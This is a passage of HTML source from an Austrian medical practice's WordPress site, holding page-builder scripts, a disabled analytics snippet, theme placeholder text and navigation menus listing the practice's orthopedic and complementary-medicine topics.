</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://ordination-url.at/darmgesundheit-bei-kindern/amp/"><meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ordination-url.at/wp-content/uploads/2019/11/cropped-url-icon-logo3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ordination-url.at/wp-content/uploads/2019/11/cropped-url-icon-logo3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ordination-url.at/wp-content/uploads/2019/11/cropped-url-icon-logo3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ordination-url.at/wp-content/uploads/2019/11/cropped-url-icon-logo3-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* Nur auf einer Seite anwenden (page-id-XXX ersetzen) */
.page-id-XXX .vc_masonry_grid .vc_gitem-post-data-source-post_excerpt p:not(:first-child){
  display:none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
    <!-- Global site tag (gtag.js) - Google Analytics
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-102966726-1"></script>
    <script>

        var gaProperty = 'UA-102966726-1';

        // Disable tracking if the opt-out cookie exists.
        var disableStr = 'ga-disable-' + gaProperty;
        if (document.cookie.indexOf(disableStr + '=true') > -1) {
            window[disableStr] = true;
        }

        // Opt-out function
        function gaOptout() {
            document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
            window[disableStr] = true;
            alert('Google Analytics ist deaktiviert!');
        }

        window.onload = function(){
            var otOutBtn = document.getElementById("gaOptout");
            if(otOutBtn !== null ) {
                otOutBtn.onclick = function() {
                    gaOptout();
                }
            }
        }


        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', gaProperty, { 'anonymize_ip': true });
    </script> -->
    

<link rel='stylesheet' id='glg-photobox-style-css' href='https://ordination-url.at/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.41' type='text/css' media='' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://ordination-url.at/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1766065090' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_minify_js wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-14301 single-format-standard wp-theme-mediclinic wp-child-theme-mediclinic-child mkdf-core-1.2.1 category-news mediclinic child-child-ver-1.0.1 mediclinic-ver-2.2.1 mkdf-smooth-scroll mkdf-grid-1200 mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-side-menu-slide-from-right mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-top-bar-in-grid-padding mkdf-search-covers-header wpb-js-composer js-comp-ver-6.13.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
    <section  class="mkdf-side-menu">
	<div  class="mkdf-close-side-menu-holder">
		<a class="mkdf-close-side-menu" href="#" target="_self">
			<span class=" icon_close"></span>
		</a>
	</div>
	<div  class="widget mkdf-separator-widget"><div  class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0;margin-bottom: 24px"></div>
</div>
</div><div  id="text-11" class="widget mkdf-sidearea widget_text">			<div  class="textwidget"><div style="margin-bottom:14px;">
Feugiat nulla facilisis at vero eros et curt accumsan et iusto odio dignissim qui blandit praesent luptatum zzril.

</div></div>
		</div><div  class="widget mkdf-icon-info-widget"><div  class="mkdf-info-icon clearfix mkdf-icon-info-icon-medium">
	<div class="mkdf-icon-info-icon">
					<a itemprop="url" href="#" target="_self">
									    <span class="mkdf-icon-shortcode mkdf-normal"  >
                    <i class="mkdf-icon-ion-icon ion-ios-time mkdf-icon-element" style="font-size:23px" ></i>            </span>
								</a>
			</div>
	<div class="mkdf-info-icon-content">
											<a itemprop="url" href="#" target="_self">
								<span class="mkdf-info-icon-title-text" >Mon - Fri: 9:00AM - 10:00PM</span>
									</a>
											<span class="mkdf-info-icon-subtitle-text" >Sat - Sun: Closed</span>
			</div>
</div></div><div  class="widget mkdf-icon-info-widget"><div  class="mkdf-info-icon clearfix mkdf-icon-info-icon-medium">
	<div class="mkdf-icon-info-icon">
					<a itemprop="url" href="#" target="_self">
									    <span class="mkdf-icon-shortcode mkdf-normal"  >
                    <i class="mkdf-icon-ion-icon ion-ios-telephone mkdf-icon-element" style="font-size:23px" ></i>            </span>
								</a>
			</div>
	<div class="mkdf-info-icon-content">
											<a itemprop="url" href="#" target="_self">
								<span class="mkdf-info-icon-title-text" >+ (123) 1800-567-8990</span>
									</a>
											<span class="mkdf-info-icon-subtitle-text" >+ (123) 1800-453-1546</span>
			</div>
</div></div><div  class="widget mkdf-icon-info-widget"><div  class="mkdf-info-icon clearfix mkdf-icon-info-icon-medium">
	<div class="mkdf-icon-info-icon">
					<a itemprop="url" href="#" target="_self">
									    <span class="mkdf-icon-shortcode mkdf-normal"  >
                    <i class="mkdf-icon-ion-icon ion-ios-email mkdf-icon-element" style="font-size:23px" ></i>            </span>
								</a>
			</div>
	<div class="mkdf-info-icon-content">
											<a itemprop="url" href="#" target="_self">
								<span class="mkdf-info-icon-title-text" >ouroffice@example.com</span>
									</a>
											<span class="mkdf-info-icon-subtitle-text" >info@example.com</span>
			</div>
</div></div><div  class="widget mkdf-separator-widget"><div  class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-full-width">
	<div class="mkdf-separator" style="border-color: #dadada;border-style: solid;border-bottom-width: 1px;margin-top: 18px;margin-bottom: 3px"></div>
</div>
</div><div  class="widget mkdf-blog-list-widget"><div  class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Related Posts</h4></div>[mkdf_blog_list  widget_title='Related Posts'  number_of_posts='3'  space_between_columns='normal'  order_by='date'  order='ASC'  image_size='thumbnail'  post_info_section='yes'  number_of_columns='1'  type='simple' ]</div><div  class="widget mkdf-separator-widget"><div  class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0;margin-bottom: 33px"></div>
</div>
</div>
        <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#4e6dcc" style="color: #333333;;font-size: 14px;margin: 1px 10px 0 0;" href="http://www.twitter.com" target="_blank">
            <span class="mkdf-social-icon-widget  social_twitter   "></span>        </a>
    
        <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#4e6dcc" style="color: #333333;;font-size: 14px;margin: 0 10px 0 0;" href="http://www.facebook.com" target="_blank">
            <span class="mkdf-social-icon-widget  social_facebook   "></span>        </a>
    
        <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#4e6dcc" style="color: #333333;;font-size: 14px;margin: 0 10px 0 0;" href="http://www.linkedin.com" target="_blank">
            <span class="mkdf-social-icon-widget  social_linkedin   "></span>        </a>
    
        <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#4e6dcc" style="color: #333333;;font-size: 14px;margin: 2px 10px 0 0;" href="http://www.youtube.com" target="_blank">
            <span class="mkdf-social-icon-widget  social_youtube   "></span>        </a>
    </section>
    <div  class="mkdf-wrapper">
        <div  class="mkdf-wrapper-inner">
            	
		
	<div  class="mkdf-top-bar">
				
					<div class="mkdf-grid">
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left">
					<div class="mkdf-position-left-inner">
											</div>
				</div>
				<div class="mkdf-position-right">
					<div class="mkdf-position-right-inner">
													<div class="widget mkdf-icon-info-widget"><div class="mkdf-info-icon clearfix mkdf-icon-info-icon-medium">
	<div class="mkdf-icon-info-icon">
					<a itemprop="url" href="/kontakt/" target="_self">
									    <span class="mkdf-icon-shortcode mkdf-normal"  data-color="#ffffff">
                    <i class="mkdf-icon-ion-icon ion-android-pin mkdf-icon-element" style="color: #ffffff;font-size:15px" ></i>            </span>
								</a>
			</div>
	<div class="mkdf-info-icon-content">
											<a itemprop="url" href="/kontakt/" target="_self">
								<span class="mkdf-info-icon-title-text" style="color: #ffffff;font-size: 13px;font-weight: 400">Herrengasse 28 / 1. OG, 8010 Graz</span>
									</a>
								</div>
</div></div><div class="widget mkdf-icon-info-widget"><div class="mkdf-info-icon clearfix mkdf-icon-info-icon-medium">
	<div class="mkdf-icon-info-icon">
					<a itemprop="url" href="tel:+436645346393" target="_self">
									    <span class="mkdf-icon-shortcode mkdf-normal"  data-color="#ffffff">
                    <i class="mkdf-icon-ion-icon ion-android-call mkdf-icon-element" style="color: #ffffff;font-size:15px" ></i>            </span>
								</a>
			</div>
	<div class="mkdf-info-icon-content">
											<a itemprop="url" href="tel:+436645346393" target="_self">
								<span class="mkdf-info-icon-title-text" style="color: #ffffff;font-size: 13px;font-weight: 400">Rufen Sie an: +43 664 534 63 93</span>
									</a>
								</div>
</div></div><div class="widget mkdf-icon-info-widget"><div class="mkdf-info-icon clearfix mkdf-icon-info-icon-medium">
	<div class="mkdf-icon-info-icon">
					<a itemprop="url" href="mailto:termine@ordination-url.at" target="_self">
									    <span class="mkdf-icon-shortcode mkdf-normal"  data-color="#ffffff">
                    <i class="mkdf-icon-ion-icon ion-ios-email mkdf-icon-element" style="color: #ffffff;font-size:20px" ></i>            </span>
								</a>
			</div>
	<div class="mkdf-info-icon-content">
											<a itemprop="url" href="mailto:termine@ordination-url.at" target="_self">
								<span class="mkdf-info-icon-title-text" style="color: #ffffff;font-size: 13px;font-weight: 400">Schreiben Sie uns: termine@ordination-url.at</span>
									</a>
								</div>
</div></div>											</div>
				</div>
			</div>
				
					</div>
				
			</div>
	
	
<header  class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
					<div class="mkdf-grid">
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left">
					<div class="mkdf-position-left-inner">
						

<div class="mkdf-logo-wrapper">
    <a itemprop="url" href="https://ordination-url.at/" style="height: 42px;">
        <img itemprop="image" class="mkdf-normal-logo" src="https://ordination-url.at/wp-content/uploads/2019/06/ordination-url-logo-quer-1sm.png" width="680" height="85"  alt="logo"/>
        <img itemprop="image" class="mkdf-dark-logo" src="https://ordination-url.at/wp-content/uploads/2019/06/ordination-url-logo-quer-1sm.png" width="680" height="85"  alt="dark logo"/>        <img itemprop="image" class="mkdf-light-logo" src="https://ordination-url.at/wp-content/uploads/2019/06/ordination-url-logo-quer-1sm.png" width="680" height="85"  alt="light logo"/>    </a>
</div>

											</div>
				</div>
								<div class="mkdf-position-right">
					<div class="mkdf-position-right-inner">
													
<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
    <ul id="menu-menue-header" class="clearfix"><li id="nav-menu-item-9559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://ordination-url.at/" class=""><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-11418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children category-robert-url category-team  has_sub narrow"><a href="/team/dr-robert-url/" class=""><span class="item_outer"><span class="item_text">Dr. Robert Url</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children category-robert-url sub"><a href="https://ordination-url.at/schulter/" class=""><span class="item_outer"><span class="item_text">Schulter &#038; Schultergelenk</span></span></a>
	<ul>
		<li id="nav-menu-item-9903" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-schulter "><a href="https://ordination-url.at/schulter/kalkschulter/" class=""><span class="item_outer"><span class="item_text">Kalkschulter</span></span></a></li>
		<li id="nav-menu-item-10045" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-schulter "><a href="https://ordination-url.at/schulter/rotatorenmanschette/" class=""><span class="item_outer"><span class="item_text">Rotatorenmanschette</span></span></a></li>
		<li id="nav-menu-item-10050" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-schulter "><a href="https://ordination-url.at/schulter/schultersteife-frozen-shoulder/" class=""><span class="item_outer"><span class="item_text">Schultersteife (frozen shoulder)</span></span></a></li>
		<li id="nav-menu-item-10054" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-schulter "><a href="https://ordination-url.at/schulter/schleimbeutelentzuendung/" class=""><span class="item_outer"><span class="item_text">Schleimbeutelentzündung (Bursitis subacromialis)</span></span></a></li>
		<li id="nav-menu-item-10060" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-schulter "><a href="https://ordination-url.at/schulter/impingementsyndrom/" class=""><span class="item_outer"><span class="item_text">Impingementsyndrom</span></span></a></li>
		<li id="nav-menu-item-10098" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-schulter "><a href="https://ordination-url.at/schulter/schultereckgelenkverletzung/" class=""><span class="item_outer"><span class="item_text">Schultereckgelenk</span></span></a></li>
		<li id="nav-menu-item-10110" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-schulter "><a href="https://ordination-url.at/schulter/bizepssehne/" class=""><span class="item_outer"><span class="item_text">Verletzungen der Bizepssehne</span></span></a></li>
		<li id="nav-menu-item-10116" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-schulter "><a href="https://ordination-url.at/schulter/schulterinstabilitaet/" class=""><span class="item_outer"><span class="item_text">Schulterinstabilität</span></span></a></li>
		<li id="nav-menu-item-10124" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-schulter "><a href="https://ordination-url.at/schulter/slap-laesion/" class=""><span class="item_outer"><span class="item_text">Slap Läsion</span></span></a></li>
		<li id="nav-menu-item-10128" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-schulter "><a href="https://ordination-url.at/schulter/schulterarthrose/" class=""><span class="item_outer"><span class="item_text">Schulterarthrose</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-9806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children category-robert-url sub"><a href="https://ordination-url.at/ellenbogen/" class=""><span class="item_outer"><span class="item_text">Ellenbogen</span></span></a>
	<ul>
		<li id="nav-menu-item-10174" class="menu-item menu-item-type-post_type menu-item-object-page category-ellenbogen category-robert-url "><a href="https://ordination-url.at/ellenbogen/tennisellbogen/" class=""><span class="item_outer"><span class="item_text">Tennisellbogen</span></span></a></li>
		<li id="nav-menu-item-10181" class="menu-item menu-item-type-post_type menu-item-object-page category-ellenbogen category-robert-url "><a href="https://ordination-url.at/ellenbogen/golferellbogen/" class=""><span class="item_outer"><span class="item_text">Golferellbogen</span></span></a></li>
		<li id="nav-menu-item-10187" class="menu-item menu-item-type-post_type menu-item-object-page category-ellenbogen category-robert-url "><a href="https://ordination-url.at/ellenbogen/cubitaltunnelsyndrom/" class=""><span class="item_outer"><span class="item_text">Cubitaltunnelsyndrom</span></span></a></li>
		<li id="nav-menu-item-10192" class="menu-item menu-item-type-post_type menu-item-object-page category-ellenbogen category-robert-url "><a href="https://ordination-url.at/ellenbogen/schleimbeutelentzuendung/" class=""><span class="item_outer"><span class="item_text">Schleimbeutelentzündung</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-9803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children category-robert-url sub"><a href="https://ordination-url.at/hand/" class=""><span class="item_outer"><span class="item_text">Hand</span></span></a>
	<ul>
		<li id="nav-menu-item-10196" class="menu-item menu-item-type-post_type menu-item-object-page category-hand category-robert-url "><a href="https://ordination-url.at/hand/karpaltunnelsyndrom/" class=""><span class="item_outer"><span class="item_text">Karpaltunnelsyndrom</span></span></a></li>
		<li id="nav-menu-item-10355" class="menu-item menu-item-type-post_type menu-item-object-page category-hand category-robert-url "><a href="https://ordination-url.at/hand/schnellender-finger/" class=""><span class="item_outer"><span class="item_text">Schnellender Finger</span></span></a></li>
		<li id="nav-menu-item-10367" class="menu-item menu-item-type-post_type menu-item-object-page category-hand category-robert-url "><a href="https://ordination-url.at/hand/dupuytren/" class=""><span class="item_outer"><span class="item_text">Dupuytren</span></span></a></li>
		<li id="nav-menu-item-10371" class="menu-item menu-item-type-post_type menu-item-object-page category-hand category-robert-url "><a href="https://ordination-url.at/hand/dequervain/" class=""><span class="item_outer"><span class="item_text">DeQuervain</span></span></a></li>
		<li id="nav-menu-item-10375" class="menu-item menu-item-type-post_type menu-item-object-page category-hand category-robert-url "><a href="https://ordination-url.at/hand/ganglion/" class=""><span class="item_outer"><span class="item_text">Ganglion</span></span></a></li>
		<li id="nav-menu-item-10379" class="menu-item menu-item-type-post_type menu-item-object-page category-hand category-robert-url "><a href="https://ordination-url.at/hand/rhizarthrose/" class=""><span class="item_outer"><span class="item_text">Rhizarthrose</span></span></a></li>
		<li id="nav-menu-item-10385" class="menu-item menu-item-type-post_type menu-item-object-page category-hand category-robert-url "><a href="https://ordination-url.at/hand/heberden-arthrosen/" class=""><span class="item_outer"><span class="item_text">Heberden Arthrosen</span></span></a></li>
		<li id="nav-menu-item-11051" class="menu-item menu-item-type-post_type menu-item-object-page category-hand category-robert-url "><a title="Bouchard Arthrose" href="https://ordination-url.at/hand/bouchard-arthrose/" class=""><span class="item_outer"><span class="item_text">Bouchard Arthrose</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-9802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children category-robert-url sub"><a href="https://ordination-url.at/huefte/" class=""><span class="item_outer"><span class="item_text">Hüfte</span></span></a>
	<ul>
		<li id="nav-menu-item-10458" class="menu-item menu-item-type-post_type menu-item-object-page category-huefte category-robert-url "><a href="https://ordination-url.at/huefte/hueftgelenksarthrose/" class=""><span class="item_outer"><span class="item_text">Hüftgelenksarthrose</span></span></a></li>
		<li id="nav-menu-item-12092" class="menu-item menu-item-type-post_type menu-item-object-page category-huefte category-robert-url "><a href="https://ordination-url.at/huefte/impingement/" class=""><span class="item_outer"><span class="item_text">Femoroacetabuläres Impingement</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-9799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children category-robert-url sub"><a href="https://ordination-url.at/knie/" class=""><span class="item_outer"><span class="item_text">Knie &#038; Kniegelenk</span></span></a>
	<ul>
		<li id="nav-menu-item-11641" class="menu-item menu-item-type-post_type menu-item-object-page category-knie category-robert-url "><a href="https://ordination-url.at/knie/meniscuslaesionen-meniskusriss/" class=""><span class="item_outer"><span class="item_text">Meniscusläsionen / Meniskusriss</span></span></a></li>
		<li id="nav-menu-item-12308" class="menu-item menu-item-type-post_type menu-item-object-page category-knie category-robert-url "><a href="https://ordination-url.at/knie/kreuzbandriss/" class=""><span class="item_outer"><span class="item_text">Kreuzbandriss / Kreuzbandruptur</span></span></a></li>
		<li id="nav-menu-item-12091" class="menu-item menu-item-type-post_type menu-item-object-page category-knie category-robert-url "><a href="https://ordination-url.at/knie/kniegelenksarthrose/" class=""><span class="item_outer"><span class="item_text">Kniegelenksarthrose</span></span></a></li>
		<li id="nav-menu-item-11928" class="menu-item menu-item-type-post_type menu-item-object-page category-knie category-robert-url "><a href="https://ordination-url.at/knie/patellaspitzensyndrom/" class=""><span class="item_outer"><span class="item_text">Patellaspitzensyndrom</span></span></a></li>
		<li id="nav-menu-item-11927" class="menu-item menu-item-type-post_type menu-item-object-page category-knie category-robert-url "><a href="https://ordination-url.at/knie/laeuferknie/" class=""><span class="item_outer"><span class="item_text">Läuferknie</span></span></a></li>
		<li id="nav-menu-item-10400" class="menu-item menu-item-type-post_type menu-item-object-page category-knie category-robert-url "><a href="https://ordination-url.at/knie/bakerzyste/" class=""><span class="item_outer"><span class="item_text">Bakerzyste</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-10796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children category-robert-url sub"><a href="https://ordination-url.at/sprunggelenk-fuss/" class=""><span class="item_outer"><span class="item_text">Fuß &#038; Sprunggelenk</span></span></a>
	<ul>
		<li id="nav-menu-item-12313" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-sprunggelenk "><a href="https://ordination-url.at/sprunggelenk-fuss/sprunggelenk/" class=""><span class="item_outer"><span class="item_text">Verletzungen am Sprunggelenk</span></span></a></li>
		<li id="nav-menu-item-10799" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-sprunggelenk "><a href="https://ordination-url.at/sprunggelenk-fuss/fersensporn/" class=""><span class="item_outer"><span class="item_text">Fersensporn</span></span></a></li>
		<li id="nav-menu-item-11057" class="menu-item menu-item-type-post_type menu-item-object-page category-robert-url category-sprunggelenk "><a title="Achillodynie" href="https://ordination-url.at/sprunggelenk-fuss/achillodynie/" class=""><span class="item_outer"><span class="item_text">Achillodynie</span></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-11419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children category-daniela-url category-team  has_sub narrow"><a href="/team/dr-daniela-url/" class=""><span class="item_outer"><span class="item_text">Dr. Daniela Url</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children category-daniela-url sub"><a href="https://ordination-url.at/krebsbehandlungen/" class=""><span class="item_outer"><span class="item_text">Krebsbehandlungen</span></span></a>
	<ul>
		<li id="nav-menu-item-12125" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-krebsbehandlungen "><a href="https://ordination-url.at/krebsbehandlungen/akupunktur-krebs/" class=""><span class="item_outer"><span class="item_text">Akupunktur und Krebs</span></span></a></li>
		<li id="nav-menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-krebsbehandlungen "><a href="https://ordination-url.at/krebsbehandlungen/misteltherapie/" class=""><span class="item_outer"><span class="item_text">Misteltherapie</span></span></a></li>
		<li id="nav-menu-item-10480" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-krebsbehandlungen "><a href="https://ordination-url.at/krebsbehandlungen/ernaehrungsberatung/" class=""><span class="item_outer"><span class="item_text">Ernährungsberatung</span></span></a></li>
		<li id="nav-menu-item-10467" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-krebsbehandlungen "><a href="https://ordination-url.at/krebsbehandlungen/darmsanierung/" class=""><span class="item_outer"><span class="item_text">Darmsanierung</span></span></a></li>
		<li id="nav-menu-item-11062" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-krebsbehandlungen "><a href="https://ordination-url.at/krebsbehandlungen/zufuhr-von-vitaminen/" class=""><span class="item_outer"><span class="item_text">Zufuhr von Vitaminen</span></span></a></li>
		<li id="nav-menu-item-10967" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-krebsbehandlungen "><a href="https://ordination-url.at/krebsbehandlungen/bewegungstherapie-onko-move/" class=""><span class="item_outer"><span class="item_text">Bewegungstherapie mit onko-move</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-9751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children category-daniela-url sub"><a href="https://ordination-url.at/frauengesundheit/" class=""><span class="item_outer"><span class="item_text">Frauengesundheit</span></span></a>
	<ul>
		<li id="nav-menu-item-10521" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-frauengesundheit "><a href="https://ordination-url.at/frauengesundheit/unerfuellter-kinderwunsch/" class=""><span class="item_outer"><span class="item_text">Unerfüllter Kinderwunsch</span></span></a></li>
		<li id="nav-menu-item-10500" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-frauengesundheit "><a href="https://ordination-url.at/frauengesundheit/schwangerschaft-akupunktur/" class=""><span class="item_outer"><span class="item_text">Schwangerschaft &#038; Akupunktur</span></span></a></li>
		<li id="nav-menu-item-9975" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-frauengesundheit "><a href="https://ordination-url.at/frauengesundheit/endometriose/" class=""><span class="item_outer"><span class="item_text">Endometriose</span></span></a></li>
		<li id="nav-menu-item-10966" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-frauengesundheit "><a href="https://ordination-url.at/frauengesundheit/menstruationsbeschwerden/" class=""><span class="item_outer"><span class="item_text">Menstruationsbeschwerden</span></span></a></li>
		<li id="nav-menu-item-10530" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-frauengesundheit "><a href="https://ordination-url.at/frauengesundheit/praemenstruelles-syndrom/" class=""><span class="item_outer"><span class="item_text">Prämenstruelles Syndrom</span></span></a></li>
		<li id="nav-menu-item-10547" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-frauengesundheit "><a href="https://ordination-url.at/frauengesundheit/wechselbeschwerden/" class=""><span class="item_outer"><span class="item_text">Wechselbeschwerden</span></span></a></li>
		<li id="nav-menu-item-11651" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-frauengesundheit "><a href="https://ordination-url.at/frauengesundheit/komplementaere-krebstherapie/" class=""><span class="item_outer"><span class="item_text">Komplementäre Krebstherapie</span></span></a></li>
		<li id="nav-menu-item-14881" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-frauengesundheit "><a href="https://ordination-url.at/frauengesundheit/bioidente-hormone/" class=""><span class="item_outer"><span class="item_text">Bioidente Hormone</span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-10845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children category-daniela-url sub"><a href="https://ordination-url.at/kindergesundheit/" class=""><span class="item_outer"><span class="item_text">Kindergesundheit</span></span></a>
	<ul>
		<li id="nav-menu-item-10965" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-kindergesundheit "><a href="https://ordination-url.at/kindergesundheit/bettnaessen-bei-kindern/" class=""><span class="item_outer"><span class="item_text">Bettnässen bei Kindern</span></span></a></li>
		<li id="nav-menu-item-11926" class="menu-item menu-item-type-post_type menu-item-object-page category-daniela-url category-kindergesundheit "><a href="https://ordination-url.at/kindergesundheit/koliken-beim-baby/" class=""><span class="item_outer"><span class="item_text">Koliken beim Baby</span></span></a></li>
